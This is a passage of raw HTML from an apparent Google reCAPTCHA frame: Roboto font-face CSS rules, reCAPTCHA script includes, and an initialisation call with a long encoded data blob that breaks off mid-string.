  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZkaxNb-C1wuxwp2pNhRbZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZkaxNb-C1wuxwp2pNhRbZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZkaxNb-C1wuxwp2pNhRbZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGUEtxMG7Ch0/Cg8KhCC3DgCjDgQTCozvDqA/[base64]/[base64]/DqFgfP8OLw5NqRMK4NRbCkGPDoAdBw7l2MR3DrMKvwqw6wpvDoV3DmkJLKQ1NNMOzVRAuw7ZrCsOiw5dswq5tSBsPw5IQw4rDisOWLcOVw4jCkjXDhnkyWlHDp8K+NDthw5XCrTfCssKPwoQBeCHDmMO8FFnCr8O1PmQ/[base64]/V8KPwqgTUMKpw7gJwqfChxY/wpRmw5XDizLDoik/B8OEKMOgTylnwo0aaMKhOMO5eSFlFn7DnTnDlkTCuDvDo8OsUMOswo3DqgFGwpMtYMKIEQfCmsO0w4RQWEVxw7Inw4ZcYMO/wpsIIk/DhyQ2wrxFwrQ0XHEpw6nDrMOmR3/CjyfCusKCccKVC8KFABh7fsKew7PDpsKCwr1TaMKhw59OChozRSvDvsKjwpBJwpcoPMKUw6IzGEdfDy/DixFdwqrCmMKzw7PCi31vw7xjYU7CiMKePm9CwoPCmsK2fx5jG07Dl8Kbw7sGw6XDiMKJPGFEwpZhasOBfcKWZTTDjwQfw4psw7TCtsKcZ8OrWTU5w5vCiz5Nw5HDqMOewqLDvlkXSCXCtcKEw7RNNXBmEcKvKh1vw6JBwqkPZX/DnMOnK8Ozwq5Yw6pZwqAiw597wrIBw7fCkXzCvkMEOsOgCykGdsOHCsOtEDfCqxsnFUBIEBUzLMKewrdtw68awrvDucKuF8KTEMOEw7LCmcOrWWLDtcKrwrrDpwEiwq5Gw5jCusKYLsKmEMO3GTBIwpNlbsOhNV8/wr3DkxnDk3kjwoJWBAjDosKHF0BJOTDDsMOiwqIjFMKmw7LDmMO9w4HDgA5UblXCpMKUworDgXIKwqXDm8ODwoIBwp7DtMKawpbCisKDZyoqw6bCrmnDjmYKwpPCmcK1wqMZF8K0w7p4CMKGwogsFMOBwqPDt8K2fcK+LcKYw7/CtXLDv8Kxw58BXMO8KsKafcOawqvCi8OpNcK3RQLDmiJ/w7Vhw7PCu8OeAcK7D8OQI8OVDnoVdRLCuzrCo8KDQxpcw6czw7vDjFBhGybCtV9UVsOLI8OVw7DDvcOpwr3Cgg3CqV7CiUs0w6nCuCvCosOUwq3Dh0HDl8KewoNUw5dCw78Mw4AoOTnCkBzDpGQDw7nDmH1+C8Kfw6c2wpE6A8KFw7LDj8OAOMKow6vDsA/[base64]/ConAewprDhsOoOgdbQ1x1fxrDq8OiwpTDmnQrw68UFEloAHBUwosPbQEAH0sjGnHCoRR7w5vDggLChcKZw77CjHJBIGMFwqLDrVPCn8Ofw6low5dFw5bDscKEwrEwfjrCtcKBwoodwpxhwozCo8K4w6/DoFdlXhJUw4p7O34bWgXDmMKcwp5ecENNVmInwo7CskDDhXPDsAjCihnCscK5eDwjw5vDhCh+w4fCucOtIB/Dh8OBXsKhwqxCYMKKw4ZgGjrDqEnDvXLDrkRxwo5Tw5INZMKFw4I6wpFZATtWw4fCuR/DuncJw4B2fBrCu8KfQD0vwosAbcOXQsO6wovDn8KDWWhGwqMzwogKKsOjw6MdKMKbw4V5V8KjwrhvXMOlwrMOPsKqJMO5CsKLBMO7T8OAB2vCpMK4w6ljwq/[base64]/DkgDDlTfDknXCt8KQw6sFw7pnw43DmU3DnRATwrp0WwTDuMOoJSTDoMO2EBXCkMKXdcKkZE/DqMK+w5TDnmQTEcKnw7vDvgNqw5J5wo7DoksZw78zVAFAbMOfwr92w7IRw4c9LXNxw61twqloVTsrcsKzwrfDgiQEwppICClPZ0/DnsOwwrBIS8KAdMO9CMKCAMKCwqnDlDJpw5LDgsKdDsKZw4d1JsOFcDFUN21Gw75rwrp6H8OkLHjDsggPJ8Otw6nCisKvwr0nKTzDtcOJSnR1IcKAwpDCkMOywpnDmcOawpHCosO6wqDCvAgxYMK0wpU+fCINw4fDjQDDoMOfw7LDvMOlFMO7wofCtcKhwq/ClQd4wqEkbsOdwotSwrFPw77Di8OkCG3CpFDCuwBMwpoTCcO5w4jDu8OhJMK4w5vClMKRwq1UNnDCk8Ohw5HCmcO7WXfDnnxIwo7DoQ0jw6PCi3LDpmhXZWlYUMOPHAdqRn/[base64]/[base64]/ChsO+csOpw7VIwrNcwrY/NMKLeVdawqxWw4AAKcKcw47ClWYdI8OvdDdgwpXDr8KZwoIhw4tkw6k3w6DDg8KZY8OGCsOzwrB+wovCtljCpMKCICJfE8ORBcKfDWFcVD7DnsOqBMO/w78nZMK2wp1MwqNKwrxXbcK4wqTCmcO1w7U9Y8K7c8O6YBXDmsKAwrzDncKdwo/CuXNANcKmwr3CtkMsw4/Do8OEHsONw6DClsOtRW9Fw7TCuTNLwojCrsKpa04VUsOYTz3Du8O9wqHDkgJ5PcKUCXPDqsK8cCQ1QMO4b0hMw7DDu0gBw4BIdHLDiMK8woXDscOFw7rDm8OQdMKTw6HCrcKICMO7wq/DscKcwpXDkEJGJcOEw5PCosObw5x/GmExM8OKw6XCjwktw4d/w7nCqWp5wqfCgV/CqcKmw7XDt8Ojwp3Cm8KlRMONG8KFdcOuw5oKwrtAw6Itw7PCvcKZw6cfYsOsYWTCuXTCnjzCqcK/wpXCml/ChsKDTS9IZC/[base64]/DsMKbwrJUwqRPbC3DnxMtwozDnMK2w6BTZsKYfz7DmiXDncOVw4UfIsOtw54rBcO9wqLCuMKiw4XDg8Kxwp90w6EwYcO9wrgjwpDDnzBmD8O3w6/DiH1ow6vDmsOANihaw7ggwr/CpMKfw4sQIsKlwpUdwqHCscODO8KdFcOXw6sdHDrCqsOuw7dEDAzDjUnCqiA0w4TCs2AKwqPCpcOzO8K/BhAfwqTDhcOwKmfDgsO9J1vDiBbDt2nCuH4zXMOSM8KnaMOjw5h7w48ZwpbDkcK1wozDoi/[base64]/CgsKkKyrDtcKCfFduwohaKcObwrDCk8O7w4RxIGRVwqx7ZMKRIwTDjMObwqsTw5DClsOBPsK8NcODWMKPGMK5w5TCpcKkwpHDgzbCgsOGTsOWw6URAH/[base64]/wrPDkEArGcOxEMKMwoo1wrTDhFzDjB0cw43DtcKDXsO+FMOkw5d9w6IQdcOcARQLw7kCIy/DrMKfw7loP8Oywq3Du1leAsO1wrTDmMOnw6PDhl42TcKNTcKowo8hGWROw4QRwpTDosKrwrw0fg/CrAHDhMOWw5NZwrQMwo/CjSNWJcOKbRQpw6vCnlTDhcOXw4dKwp7CgMOBOgVxe8OAw4fDlsKRIMOHw5FKw4dtw7tSKsOPw6PCgMKMw5HClMOkw7odJsOIbH/DhxB6wo8Fw6dJWMKHKidzLSfCtsKLZytXWkt6wqklwqjCuSLCuk48wqwyEcOUWcKuwrNWTMKYMkEfwonCusKxcsK/woPDgWBGP8Kuw6vCiMOWdSvDtMOWcsOBw4DDsMOqJsOWesOhwp3DnVEjw5USwpnCuHtLcsKhViRAwqrCrQvChcKNZMKRacK+w4rCgcO/EsKxwoPDqMOqwpQJUkkMwqXCtsKzw6pGTsOXccKlwrVnZcK5wp1kw77Cn8OIX8ORw5LDjMKFE1jDpiDDoMKSw4jCjMKwTXckMMOKcsOTwq8owqAICGUYJiw2wpDCoVvDv8KJZBTCjXfCmlEvRnvCpx4TGcOBUsOTDj7CrnfCp8O7wr5/wp5QAjDClcOuw5ERHifCvSLCrylKIsKuwobChxgewqTCj8OGYQM/w6vCvsKmFgjCojQrw5pQbsKHU8Kcw4nDvWzDv8Kqw7vCk8K/[base64]/CtcOjw4JGCsOwBm8tw7fCo8O6b8O2w7TCom7Co28DQiMFf0/DlcKYwqnCrUAZQcK/[base64]/[base64]/Dh050wo8tw6jCkzwwwr3Cp8OGwrzCjAtBVwJybSDCksKTLQQAwrV/bcOPw4plWMONF8K2w4XDlgDDkcOHw4rCqyJLw5zDlzrCocK4aMKKw6LChEx8w4RmQcOww6hMR2nCu0VUXMOIwpPDlcOQw7nCgDlfw70TJjHDpynCuEjDmsOPbi81w77DvsOhw6DDvsKCwp7CgcO0Gi/CosKLw6/[base64]/DjVrDuDgXwqJxw5d5w7jCol0MHHlTwqtzw5XChsOGQGMgKsOYw4A1G3Z5wqR/[base64]/Cl8OLw5TCtsK0wpvCg8KXS8OZS8Orw4/CsXVdwq3CvXQcZsOVBwM2CMOLw4BXwrF7w6bDvMOFEVp9w7UCNcOXwr5yw7fCoWXCoX3CtF8QwqTCnRVVwpdVOWPCrEjDncOfM8OATR4/d8K3S8OXNgnDhk7CvMKFVhnDtMOjwojCgyUFcMOhb8Kpw4AKZsOyw5/Cqgg9w67CnMOGIhPCqArCnsOSw6nCi1zDjmAKbMK+HQjDtnjCksO0w5UXYsKdZQg4XMKtwrPCmTfCpsOGB8OCw6/Dk8Kqwq0cdhvChnnDuSc/w6BqwrDDjsKowr3Cg8Kxw7DDhCN3EsK4eRd3Ym/CumMMwovCpnfCiFLDmMO2w7E3wpo1OsK4J8OdRsKhwqpFHS3CjcKsw4dJG8O1RSbCnMKOwojDhsOpWTzCsBsATsKvwrrCgmfCly/CnQXCq8KTLsOWw5RkBsOodgoqL8OHw6jDksKZwpVuWVHDu8Oxw6/Cm1vDkhHDrGIhJ8OSYMO0wq7DocOjwrDDth3DtsK+Y8KGPl3DtsKaw5oKHW7DgUPDscOXQ1Ztw7p3wrpcw6sQwrPCs8OKeMK0w7XDsMOdCCErwrAFw7M1XsONIVt4wpdwwpPCucOXcCpzA8OuwovChsOpwq/CpBALCsOuE8KZUy8aV2nCpG8bw77Dp8Oxw6TCisK6w7LChsK/[base64]/[base64]/CgwbCg8KpHcKYWmx9RRp8V8KnD8OGRsO1FlA/w7LDtSzDu8OPBsKNwozCu8Ovw6lHSsKswqHCjCnCtcKTwoHCqxYxwrNlw67CvsKTw5vCuEHDmzgIwqjCn8Kqw7wfwrvDm25NwoTClC9lOMOsb8K1w680wqpNw4DCtMKJBylDwq9iw7/[base64]/[base64]/TMKvwqhZG0JAwqTCm8KCwoMGw5zCq8ONJirDpD7DkEnCn8OjcsODw5Jgw6lawqNrw4gFw4IewqLDu